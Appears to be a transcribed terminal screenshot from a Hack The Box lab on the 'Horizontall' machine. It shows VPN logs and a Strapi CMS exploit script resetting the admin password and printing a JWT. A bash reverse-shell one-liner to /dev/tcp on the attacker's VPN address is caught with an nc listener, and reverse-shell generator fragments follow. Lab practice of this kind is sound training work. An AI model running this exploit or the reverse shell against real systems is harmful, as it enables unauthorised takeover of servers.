 QTerminal
16 Jan 2022 | 9:42 AM
mimidz@joko: ~/Documents/HTB/machines/Horizontall
File Actions Edit View Help
2022-01-16 08:50:24 ROUTE_GATEWAY 172.16.167.2/255.255.255.0 IFACE=eth0 HWADDR=00:
2022-01-16 08:50:24 GDG6: remote_host_ipv6=n/a
2022-01-16 08:50:24 net_route_v6_best_gw query: dst ::
2022-01-16 08:50:24 sitnl_send: rtnl: generic error (-101): Network is unreachable
2022-01-16 08:50:24 ROUTE6: default_gateway=UNDEF
2022-01-16 08:50:24 TUN/TAP device tun0 opened
2022-01-16 08:50:24 net_iface_mtu_set: mtu 1500 for tun0
2022-01-16 08:50:24 net_iface_up: set tun0 up
2022-01-16 08:50:24 net_addr_v4_add: 10.10.14.10/23 dev tun0
2022-01-16 08:50:24 net_iface_mtu_set: mtu 1500 for tun0
2022-01-16 08:50:24 net_iface_up: set tun0 up
2022-01-16 08:50:24 net_addr_v6_add: dead:beef:2::1008/64 dev tun0
2022-01-16 08:50:24 net_route_v4_add: 10.10.10.0/23 via 10.10.14.1 dev [NULL] tabl
2022-01-16 08:50:24 net_route_v4_add: 10.129.0.0/16 via 10.10.14.1 dev [NULL] tabl
2022-01-16 08:50:24 add_route_ipv6(dead:beef::/64 -> dead:beef:2::1 metric -1) dev
2022-01-16 08:50:24 net_route_v6_add: dead:beef::/64 via :: dev tun0 table 0 metri
2022-01-16 08:50:24 WARNING: this configuration may cache passwords in memory -- u
2022-01-16 08:50:24 Initialization Sequence Completed
2022-01-16 09:41:58 write UDP: Network is unreachable (code=101)
mimidz@joko:~/Documents/HTB/machines/Horizontall$ python3 50239.py http://api-prod
.horizontall.htb/
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZC
I6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjQyMzAwOTA4LCJleHAiOjE2NDQ4OTI5MDh9.pJSC8-Zupl_
OprHy9kLSF2Fj7iYQAnUBoEP1HyKzYR4
$> bash -c 'bash -i >& /dev/tcp/10.10.14.10/8080 0>&1'
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
mimidz@joko:~/Documents/HTB/machines/Horizontall$ nc -lnvp 8080
listening on [any] 8080 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.11.105] 36954
bash: cannot set terminal process group (1747): Inappropriate ioctl for device
bash: no job control in this shell
strapi@horizontall:~/myapi$
Show Advanced
0>&1
Bash 5
nc mkfifo
ncat -e
rustcat
Shell
bash
Encoding
None
Raw
Copy